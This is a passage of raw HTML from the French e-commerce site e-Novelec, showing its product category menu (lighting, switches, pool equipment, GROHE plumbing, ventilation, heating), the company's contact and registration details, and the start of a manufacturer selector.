href="https://www.e-novelec.fr/725-bornes-kisa" title=""> Bornes KISA <span id="leo-cat-725" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/727-bornes-stavanger" title=""> Bornes STAVANGER <span id="leo-cat-727" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/728-bornes-egersund" title=""> Bornes EGERSUND <span id="leo-cat-728" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/730-bornes-egersund-park" title=""> Bornes EGERSUND PARK <span id="leo-cat-730" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/731-bornes-asker" title=""> Bornes ASKER <span id="leo-cat-731" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/733-bornes-namsos" title=""> Bornes NAMSOS <span id="leo-cat-733" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/734-bornes-hellvik" title=""> Bornes HELLVIK <span id="leo-cat-734" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/738-bornes-et-potelets-london" title=""> Bornes et potelets LONDON <span id="leo-cat-738" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/743-bornes-et-potelets-modena" title=""> Bornes et potelets MODENA <span id="leo-cat-743" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/747-potelets-firenze" title=""> Potelets FIRENZE <span id="leo-cat-747" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/750-potelets-como" title=""> Potelets COMO <span id="leo-cat-750" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/753-bornes-et-potelets-bologna" title=""> Bornes et potelets BOLOGNA <span id="leo-cat-753" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/756-bornes-narvik" title=""> Bornes NARVIK <span id="leo-cat-756" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/556-lampadaires-candelabres-norlys" title=""> Lampadaires <span id="leo-cat-556" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/675-lampadaires-lofoten" title=""> Lampadaires LOFOTEN <span id="leo-cat-675" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/681-lampadaires-stockholm" title=""> Lampadaires STOCKHOLM <span id="leo-cat-681" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/687-lampadaires-oslo" title=""> Lampadaires OSLO <span id="leo-cat-687" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/689-lampadaires-karlstad" title=""> Lampadaires KARLSTAD <span id="leo-cat-689" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/696-lampadaires-lund" title=""> Lampadaires LUND <span id="leo-cat-696" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/726-lampadaires-kisa" title=""> Lampadaires KISA <span id="leo-cat-726" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/729-lampadaires-egersund-park" title=""> Lampadaires EGERSUND PARK <span id="leo-cat-729" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/732-lampadaires-asker" title=""> Lampadaires ASKER <span id="leo-cat-732" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/740-lampadaires-london" title=""> Lampadaires LONDON <span id="leo-cat-740" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/744-lampadaires-modena" title=""> Lampadaires MODENA <span id="leo-cat-744" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/748-lampadaires-firenze" title=""> Lampadaires FIRENZE <span id="leo-cat-748" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/751-lampadaires-como" title=""> Lampadaires COMO <span id="leo-cat-751" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/754-lampadaires-bologna" title=""> Lampadaires BOLOGNA <span id="leo-cat-754" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/663-spots-encastres" title=""> Spots encastrés <span id="leo-cat-663" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/557-accessoires" title=""> Accessoires <span id="leo-cat-557" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/207-interrupteurs-et-prises-electriques-hager-1930" title="De forme ronde, inspirée du mouvement Bauhaus des années 30, la gamme 1930 se décline en 5 finitions : classique (albatre ou nuit), porcelaine de Rosenthal (albatre by Rosenthal ou nuit by Rosenthal) et verre. Les fonctions nécessaires en habitat sont disponibles : commande, prise de courant, prise courants faibles, variateur, ..."> Hager 1930 <span id="leo-cat-207" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/206-interrupteurs-prises-electriques-arnould-art-collection-memoire" title="En créant Art Collection, Arnould signe une gamme unique et exclusive d&#039;interrupteurs et prises électriques qui associe design et technologie dans le plus pur respect d&#039;un savoir faire d&#039;exception.Mémoire : Un design traditionnel et authentique."> Art Collection Mémoire <span id="leo-cat-206" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/205-interrupteurs-et-prises-electriques-arnould-art-collection-epure" title="En créant Art Collection, Arnould signe une gamme unique et exclusive d&#039;interrupteurs et prises électriques qui associe design et technologie dans le plus pur respect d&#039;un savoir faire d&#039;exception.Epure : Un design brut, minimaliste, essentiel."> Art Collection Epure <span id="leo-cat-205" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/410-encastrement-art-collection" title=""> Encastrement Art Collection <span id="leo-cat-410" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/439-piscine" title=""> Piscine <span id="leo-cat-439" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/440-deshumidificateurs" title="Un local ou une véranda abritant une piscine est un lieu où le taux d’humidité dans l’air (hygrométrie) est élevé. Ainsi, la vapeur d’eau emprisonnée à l’intérieur se condense sur les parois froides en formant des gouttelettes d’eau et de la buée, tandis que l’air se sature progressivement d’humidité. Pour garantir le confort des baigneurs et la longévité d’une piscine d’intérieur, l’installation d’un déshumidificateur s’avère indispensable.Les prix indiqués n&#039;intègrent pas la remise que nous pouvons vous proposer. Contactez-nous pour l&#039;obtenir ! Nous vous conseillerons également pour le choix de votre appareil."> Deshumidificateurs <span id="leo-cat-440" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/441-nettoyage" title="Afin d’entretenir au mieux une piscine, de multiples paramètres entrent en compte dans le choix de l’appareil de nettoyage : forme et revêtement de la piscine, perfection du nettoyage, volume à couvrir... Les robots proposés s’adaptent aux différentes particularités d’une piscine, au temps de nettoyage et à chaque budget. 2 types de technologies sont aujourd’hui disponibles : le nettoyage électrique et le nettoyage hydraulique."> Nettoyage <span id="leo-cat-441" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/442-robots-electriques" title="Indépendants du système de filtration et simplement branchés sur secteur, ces équipements Plug &amp;amp; Play sont autonomes. Sans aucune intervention et pour la plupart programmables (durée de nettoyage, surface à traiter...), ils accèdent à tous les recoins du bassin, montent aux parois, nettoient la ligne d’eau et récupèrent les impuretés dans leur propre bac filtrant."> Robots électriques <span id="leo-cat-442" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/443-robots-hydrauliques" title="Les robots hydrauliques s’installent facilement sur le système de filtration de la piscine dont ils utilisent l’énergie de la pompe pour fonctionner. Les robots à aspiration capturent les débris par effet de succion et les stockent dans le pré-filtre de la pompe. Plus abordables que les robots électriques, les robots hydrauliques se branchent sur une prise balai de piscine ou sur un skimmer et conviennent particulièrement aux bassins les plus petits, à fond plat ou pente douce et les piscines hors-sol."> Robots hydrauliques <span id="leo-cat-443" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/444-accessoires-robots-piscine" title=""> Accessoires <span id="leo-cat-444" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/445-chauffage-piscine" title="Equiper une piscine en solution de chauffage, c’est s’affranchir des caprices de la météo et prolonger sa durée d’utilisation. Pompes à chaleur, réchauffeurs, échangeurs... la large gamme de nos produits permet à tous de profiter d’une eau à température idéale et constante en toutes circonstances."> Chauffage <span id="leo-cat-445" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/447-pompes-a-chaleur-piscine" title="Abordables et faciles à installer, les pompes à chaleur constituent la solution idéale pour chauffer la piscine tout en réalisant des économies d’énergie.La pompe à chaleur est un appareil thermodynamique. Son principe de fonctionnement est très simple : l’appareil capte dans l’air les calories pour les restituer directement à l’eau du bassin."> Pompes à chaleur <span id="leo-cat-447" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/448-rechauffeurs-electriques-piscines" title="Faciles à installer et à utiliser, les réchauffeurs électriques permettent de chauffer rapidement votre piscine et de maintenir l’eau à la température souhaitée, pour un prix d’achat très compétitif. Compacts et autonomes, ils se posent sur le système de filtration et il suffit de mettre en marche la filtration pour faire monter la température (en 2 à 5 jours)."> Réchauffeurs électriques <span id="leo-cat-448" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/446-echangeurs-chauffage-piscine" title="Installés à proximité de la chaudière, les échangeurs de chaleur utilisent le circuit de chauffage de la maison pour chauffer l’eau de la piscine. Très avantageux financièrement, ils sont également très efficaces et assurent une montée en température rapide."> Echangeurs <span id="leo-cat-446" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/598-accessoires" title="Accessoires Chauffage piscines"> Accessoires <span id="leo-cat-598" style="display:none" class="leo-qty"></span> </a></li></ul></li><li class="last"> <a href="https://www.e-novelec.fr/449-traitement-d-eau-piscines" title="e-Novelec propose 3 familles de produits afin de libérer les propriétaires de piscines des contraintes du traitement d’eau : • Régulateurs de pH autonomes pour assurer un pH optimal quel que soit le type de désinfection employé, • Electrolyseurs au sel simples à installer, endurants et évolutifs (modules de régulation pH et chlore en option sur certains modèles), • Purificateurs minéraux pour une désinfection avec moins de chlore."> Traitement d&#039;eau <span id="leo-cat-449" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/450-regulateurs-ph-piscine" title="Régulateurs de pH autonomes pour assurer un pH optimal quel que soit le type de désinfection employé."> Régulateurs pH <span id="leo-cat-450" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/451-electrolyseurs-au-sel" title="Electrolyseurs au sel, simples à installer, endurants et évolutifs (modules de régulation pH et chlore en option sur certains modèles)"> Electrolyseurs au sel <span id="leo-cat-451" style="display:none" class="leo-qty"></span> </a></li></ul></li></ul></li><li > <a href="https://www.e-novelec.fr/208-robinetterie-plomberie-cuisine-salle-de-bain" title=""> Robinetterie <span id="leo-cat-208" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/209-robinetterie-cuisine-grohe" title="Conçu en accord avec vos attentes, les robinets de cuisine GROHE associent un design souvent récompensé à des matériaux de qualité et les dernières innovations technologiques, pour résister aux sollicitations quotidiennes d&#039;une cuisine."> GROHE Cuisine <span id="leo-cat-209" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/211-robinetterie-grohe-salle-de-bains" title="La gamme très large de robinetteries GROHE associe un design souvent récompensé à des matériaux de qualité et les dernières innovations technologiques. Chaque collection s&#039;inscrit dans une offre étonnante de styles, dimensions et configurations en parfaite harmonie avec les derniers tendances de céramiques vous permettant ainsi de créer votre propre espace salle de bains."> GROHE bain et lavabo <span id="leo-cat-211" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/216-robinetterie-grohe-allure-bain-douche-melangeur-mitigeur" title="Un design aux proportions parfaites et des fonctionnalités technologiques avancées. Des cylindres sur bases carrées ou rectangulaires contribuent au charme minimaliste de la collection. Deux styles de poignées sont proposés pour satisfaire au mieux vos exigences: un levier plat ou un design tricorne."> GROHE Allure <span id="leo-cat-216" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/215-grohe-allure-brilliant-melangeur-mitigeur-thermostatique" title="Comme un diamant dans votre salle de bains.Plans précis, angles intrigants et découpes détaillées, les robinets facettés ajoutent une nouvelle dimension au design de la salle de bains et à l’univers de l’eau."> GROHE Allure Brilliant <span id="leo-cat-215" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/225-robinetterie-grohe-atrio-bain-douche-melangeur-mitigeur" title="Dynamiques, les collections Atrio apportent un souffle de modernité à votre salle de bains. La forme pure des cylindres est utilisée en longueurs et diamètres variés pour créer deux collections - les becs Atrio C et Atrio 7°. Les deux gammes possèdent de fines poignées levier et des dimensions réduites pour une esthétique moderne qui s&#039;intègrera dans la plupart des décors."> GROHE Atrio <span id="leo-cat-225" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/224-robinetterie-grohe-atrio-classic-bain-douche-melangeur-mitigeur" title="Atrio Classic constitue un mélange harmonieux de formes cylindriques et du meilleur des technologies GROHE. La collection donne le choix entre deux styles de poignées (des poignées à trois rayons, en Y, ou d‘élégantes poignées Iota en I)"> GROHE Atrio Classic <span id="leo-cat-224" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/233-robinetterie-grohe-essence-bain-douche-melangeur-mitigeur" title="Équilibrée, la ligne Essence étudie la pureté de la forme cylindrique, reflétant le style moderne des collections GROHE de douches et de mitigeurs thermostatiques minimalistes."> GROHE Essence <span id="leo-cat-233" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/231-robinetterie-grohe-eurocube-bain-douche-melangeur-mitigeur" title="Pour un style cubique et sur mesure dans votre salle de bains, choisissez Eurocube. Sur toute la gamme, des découpes détaillées sur les leviers réduisent le volume perçu de chaque pièce, tout en soulignant l’appel minimaliste de la collection."> GROHE Eurocube <span id="leo-cat-231" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/234-robinetterie-grohe-eurodisc-cosmopolitan-bain-douche-melangeur" title="Le profil précis et le grand choix de modèles d’Eurodisc Cosmopolitan garantit des performances avancées pour les amateurs de design intérieur. Si vous y regardez de plus près, vous pourrez apprécier les plus petits détails - un corps orienté vers l&#039;avant pour encourager l&#039;interaction et des arêtes parfaitement chanfreinées."> GROHE Eurodisc Cosmopolitan <span id="leo-cat-234" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/232-robinetterie-grohe-europlus-bain-douche-melangeur-mitigeur" title="Les lignes sculptées d‘Europlus offrent un attrait intemporel, sa forme est sublimée par la finition GROHE StarLight® qui accentue la lumière sur ses courbes.Chaque détail a été étudié avec soin, de la tirette de vidage au bec à la forme parabolique pour s‘intégrer dans toutes les salles de bains contemporaines."> GROHE Europlus <span id="leo-cat-232" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/239-robinetterie-grohe-eurosmart-bain-douche-melangeur-mitigeur" title="Esthétique, performant et durable.Affichant un design dynamique, la ligne Eurosmart trouve facilement sa place dans toutes les salles de bains. Il intègre les technologies GROHE SilkMove® et GROHE StarLight®, offrant ainsi un produit esthétique, performant et durable."> GROHE Eurosmart <span id="leo-cat-239" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/238-robinetterie-grohe-eurosmart-cosmopolitan-bain-douche-melangeur" title="Reflétant les valeurs du minimalisme, Eurosmart Cosmopolitan offre un design architectural à un public très large, avec quatre styles de robinets de lavabos pour s’associer aux dernières céramiques de salles de bains. Pour un confort d’utilisation optimal, le levier est incliné à un angle de sept degrés et équipé de la technologie de cartouche supérieure GROHE SilkMove®, pour une manipulation fluide pendant toute la vie du robinet."> GROHE Eurosmart Cosmopolitan <span id="leo-cat-238" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/237-robinetterie-grohe-eurostyle-bain-douche-melangeur-mitigeur" title="Contours modernes et soignés.Depuis son lancement, Eurostyle a connu un succès sans pareil. Les robinets de lavabos et de baignoires présentent un corps incliné vers l’avant qui met en valeur le levier incurvé."> GROHE Eurostyle <span id="leo-cat-237" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/236-robinetterie-grohe-eurostyle-cosmopolitan-bain-douche-melangeur" title="Eurostyle Cosmopolitan offre un style unique pour les salles de bains modernes. Grâce à un mélange astucieux de simples courbes et de formes fluides, la collection profite de la technologie GROHE SilkMove® qui garantit une souplesse de manoeuvre du levier et une précision de réglage de débit et de la température."> GROHE Eurostyle Cosmopolitan <span id="leo-cat-236" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/230-robinetterie-grohe-lineare-bain-douche-melangeur-mitigeur" title="Pureté et modernité d&#039;une géométrie parallèle.Dans un esprit limpide et contemporain, Lineare réinterprète en douceur les lignes sévères et réduites du minimalisme. Le corps cylindrique souligne le profil rectangulaire de la poignée et du bec et génère ainsi une gamme de robinets unique en tous points."> GROHE Lineare <span id="leo-cat-230" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/235-robinetterie-grohe-concetto-bain-douche-melangeur-mitigeur" title="Sobriété et technologies pour des salles de bains actuelles.Comme toutes les collections GROHE, Nouveau Concetto offre un design extrêmement sobre et des caractéristiques technologiques supérieures, réunis dans un produit de grande valeur."> GROHE Nouveau Concetto <span id="leo-cat-235" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/226-grohe-grandera" title="La collection GROHE Grandera est un hommage à la grandeur du temps passé et l’affirmation d’une sensibilité actuelle ; mélange subtil d’un savoir-faire de haute qualité et de l’amour du détail et du confort."> GROHE Grandera <span id="leo-cat-226" style="display:none" class="leo-qty"></span> </a></li></ul></li><li class="last"> <a href="https://www.e-novelec.fr/262-hydrotherapie-salle-de-bains-grohe-douche-douchettes" title="Les collections GROHE de colonnes de douche, douches de tête, douchettes à main et douchettes latérales associent un design souvent récompensé à des matériaux de qualité et les dernières innovations technologiques."> GROHE Douche/Hydrothérapie <span id="leo-cat-262" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/263-hydrotherapie-robinetterie-bains-grohe-douchettes-a-main-" title=""> GROHE Douchettes à main <span id="leo-cat-263" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/275-grohe-flexibles-de-douche-pour-douchettes-a-main" title=""> GROHE Flexibles de douche <span id="leo-cat-275" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/268-grohe-douches-de-tete-hydrotherapie-robinetterie-salle-de-bains" title=""> GROHE Douches de tête <span id="leo-cat-268" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/277-grohe-colonnes-douche-hydrotherapie-robinetterie-salle-bains" title=""> GROHE Colonnes de douche <span id="leo-cat-277" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/265-hydrotherapie-bains-grohe-euphoria-systems-colonnes-douche" title="Design moderne et fonctionnalités.Le Système de Douche Euphoria est une association de design moderne, Cosmopolitan et d’excellence fonctionnelle.Les douches de tête peuvent pivoter pour une position optimale et elles sont complétées par la douchette à main Euphoria récompensée de nombreux prix."> GROHE Euphoria Systems <span id="leo-cat-265" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/264-hydrotherapie-bains-grohe-rainshower-systems-colonnes-douche" title="Fusion d&#039;un design primé et de la technologie.Designs et expériences exceptionnels. Les systèmes Rainshower® nouvelle génération c’est la perfection du style alliée aux bienfaits de l’eau.Ces systèmes vous offrent en plus une relaxation totale et sûre, sachant que la robinetterie thermostatique maintient la température sélectionnée de votre eau pendant toute la durée de votre douche. Toujours constante, jamais fluctuante – vous pouvez vraiment vous laisser aller au plaisir de l’eau."> GROHE Rainshower Systems <span id="leo-cat-264" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/270-grohe-accessoires-douche-hydrotherapie-robinetterie-bains-grohe" title=""> GROHE Accessoires douche <span id="leo-cat-270" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/278-robinets-thermostatiques-et-encastres-grohe" title=""> GROHE Thermostatiques &amp; encastrés <span id="leo-cat-278" style="display:none" class="leo-qty"></span> </a></li></ul></li></ul></li><li > <a href="https://www.e-novelec.fr/282-bati-support-wc-suspendus-geberit" title="Les bâti-supports en applique permettent une installation rapide et facile en applique sur mur porteur avec seulement 4 points de fixation.Les bâtis-supports autoportants conviennent pour le montage sur cloisons légères (et mur porteur) avec une fixation supplémentaire au sol grâce à des pieds renforcés."> WC et Bâti-supports <span id="leo-cat-282" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/51-solutions-pour-entreprises-industrie-hotels" title=""> Tertiaire et Industrie <span id="leo-cat-51" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/280-ventilation-industrielle-moto-ventilateurs-centrifuges" title="Applications : • Process industriel • Transport de matière • Extraction gaz d&#039;échappement • Extraction fumée de soudure"> Ventilation industrielle <span id="leo-cat-280" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/476-vmc-collectif-et-tertiaire" title="Caissons d&#039;extraction Collectif et Tertiaire avec ou sans moteurs EC"> VMC Collectif et Tertiaire <span id="leo-cat-476" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/646-simple-flux-c4-pour-le-logement-collectif-et-erp" title=""> Simple-flux C4 pour le logement collectif et ERP <span id="leo-cat-646" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/647-simple-flux-pour-locaux-commerciaux-et-tertiaires" title=""> Simple-flux pour locaux commerciaux et tertiaires <span id="leo-cat-647" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/650-double-flux-c4-pour-le-logement-collectif-et-erp" title=""> Double-flux C4 pour le logement collectif et ERP <span id="leo-cat-650" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/651-double-flux-pour-locaux-commerciaux-et-tertiaires" title=""> Double-flux pour locaux commerciaux et tertiaires <span id="leo-cat-651" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/653-double-flux-decentralisee-erp-et-salles-de-classe" title=""> Double flux décentralisée ERP et Salles de classe <span id="leo-cat-653" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/656-caissons-d-insufflation-pour-locaux-commerciaux-et-tertiaires" title=""> Caissons d&#039;insufflation pour locaux commerciaux et tertiaires <span id="leo-cat-656" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/657-accessoires-vmc-collectif-erp-et-tertiaire" title=""> Accessoires VMC Collectif, ERP et tertiaire <span id="leo-cat-657" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/281-conduits-galvanises" title="Conduits spiralés galvanisés et accessoires galva avec ou sans joint pour la ventilation industrielle. • Toutes les gaines galva sont femelles. • Les accessoires galva (coudes, tés, réduction, piquages,...) sont mâles, (sauf les manchons femelles)."> Conduits galvanisés <span id="leo-cat-281" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/279-extraction-fumees-soudure-gaz-et-poussiere" title="Applications : • Extraction fumée de soudure • Transport de matière • Extraction gaz d&#039;échappement"> Extraction gaz et fumée <span id="leo-cat-279" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/458-conduits-aluminium" title="• Réseaux de VMC gaz ou autres applications spécifiques. • Par sa nature, l&#039;aluminium est classé A1 (remplace l&#039;ancien classement M0)"> Conduits aluminium <span id="leo-cat-458" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/63-chauffage-grands-volumes" title=""> Chauffage Grands volumes <span id="leo-cat-63" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/58-seche-mains-professionnels-entreprises-industrie" title="Preuve de qualité, de robustesse et d’efficacité, les sèche-mains Noirot sont installés en exclusivité dans les TGV Atlantique, TGV Méditerranée, TGV Nord- Europe, Thalys (Belgique, Allemagne, Pays-Bas, Eurostar (Angleterre) et dans les TGV coréens. Ils garantissent une hygiène parfaite et de réelles économies en s’affranchissant des recharges en fourniture (tissus, serviettes…)."> Sèche-mains <span id="leo-cat-58" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/61-usage-courant" title=""> Usage courant <span id="leo-cat-61" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/60-usage-intensif" title=""> Usage intensif <span id="leo-cat-60" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/59-usage-tres-intensif" title=""> Usage très intensif <span id="leo-cat-59" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/68-radiateurs-antichoc-et-r21-petite-enfance-pro" title="Antivandalisme : chaque détail de ces radiateurs intègre les notions de sécurité et de robustesse, même l’accès au boîtier de commande.R21 : Radiateur spécial chambres et locaux petits enfants. &quot;Les dispositifs assurant le chauffage des locaux des écoles maternelles et établissements de &quot;petite enfance&quot; ne doivent pas être directement accessibles si leur température de surface est supérieure à 60°C en régime normal&quot;."> Radiateurs Antichoc et R21 <span id="leo-cat-68" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/65-convecteurs-1er-prix-entreprises-et-collectivites" title="Convecteurs 1er prix, de grande série, équipés d’une régulation électronique 4 ou 6 ordres."> Convecteurs 1er prix <span id="leo-cat-65" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/62-chauffage-salles-d-eau" title="Pour le chauffage rapide de cuisines, vestiaires de taille réduite, salles de douches..."> Convecteurs soufflants <span id="leo-cat-62" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/67-radiateurs-bi-jonction" title=""> Radiateurs Bi-jonction <span id="leo-cat-67" style="display:none" class="leo-qty"></span> </a></li></ul></li></ul></div></div><div class="row hidden-sm hidden-xs hidden-sp ApRow has-bg bg-boxed" data-bg=" no-repeat" style="background: no-repeat;" ><div class="col-md-12 col-lg-12 ApColumn " ><div class="ApHtml block"><h4 class="title_block">E-NOVELEC</h4><div class="block_content"><div><strong>CDM - e-Novelec<br />Bureaux : </strong><span>13 rue Claude Bernard,</span></div><div><span>Bâtiments 4 et 5,</span><br /><span>35400 SAINT-MALO</span><br /><strong>Tel. e-Novelec : </strong><span>02 57 64 01 02</span><br /><strong>Suivi commandes : </strong><span>02 57 64 01 22</span><br /><strong>Fax : </strong><span>09 72 30 18 42</span><br /><strong>Mail : </strong><span></span><span style="text-decoration: underline;"><a href="mailto:contact@e-novelec.fr">contact@e-novelec.fr</a></span></div><div></div><div><br /><span>SARL au capital de 15.000 €</span><br /><span>Immatriculée le 25/11/1999</span><br /><span>RCS SAINT-MALO 425 110 376</span></div><div></div><div><span>Filiale du Groupe PRIMAUGUET</span></div><div><span>SARL au capital de 785.400 €</span></div><div><span><span>RCS SAINT-MALO 847 806 999<br /></span></span></div></div></div><div class="ApHtml block"><h4 class="title_block">Fiches pratiques</h4><div class="fiches_pratiques block_content"><ul><li><a href="/cms/49-le-chauffage-radiateur-electrique-radiateur-a-inertie-radiateurs-chauffage-central-chauffage-par-le-sol">Le chauffage<img src="https://dev.e-novelec.fr/img/cms/icones/chauffage.png" alt="" width="30" height="30" /></a></li><li><a href="/cms/33-chauffe-eau-anti-corrosion-blinde-thermodynamique-ou-solaire">L'eau chaude<img src="https://dev.e-novelec.fr/img/cms/icones/eau_chaude.png" alt="" width="30" height="30" /></a></li><li><a href="/cms/32-la-climatisation-climatiseurs-reversibles-split-mural-console-monobloc-climatisation-de-cave-a-vin">La climatisation<img src="https://dev.e-novelec.fr/img/cms/icones/climatisation.png" alt="" width="30" height="30" /></a></li><li><a href="/cms/29-la-ventilation-vmc-simple-flux-hygro-ou-autoreglable-double-flux-puits-canadien-geoventilation">La ventilation<img src="https://dev.e-novelec.fr/img/cms/icones/ventilation.png" alt="" width="30" height="30" /></a></li><li><a href="/cms/28-domotique-delta-dore-alarmes-programmation-chauffage-climatisation-gestion-eclairage-et-ouvrants">La domotique<img src="https://dev.e-novelec.fr/img/cms/icones/domotique.png" alt="" width="30" height="30" /></a></li></ul></div></div></div></div><div class="row hidden-sp hidden-xs hidden-sm ApRow has-bg bg-boxed" data-bg=" no-repeat" style="background: no-repeat;" ><div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 ApColumn " ><div id="manufacturers_block_left" class="block blockmanufacturer"><h4 class="title_block"> <a href="https://www.e-novelec.fr/les-plus-grandes-marques-a-prix-discount" title="Fabricants"> Fabricants </a></h4><div class="block_content"><ul class="list-block list-group bullet"></ul><form action="/index.php" method="get"><div class="form-group"> <select class="form-control" name="manufacturer_list"><option value="0">Tous les fabricants</option><option value="https://www.e-novelec.fr/5_acova">ACOVA</option><option 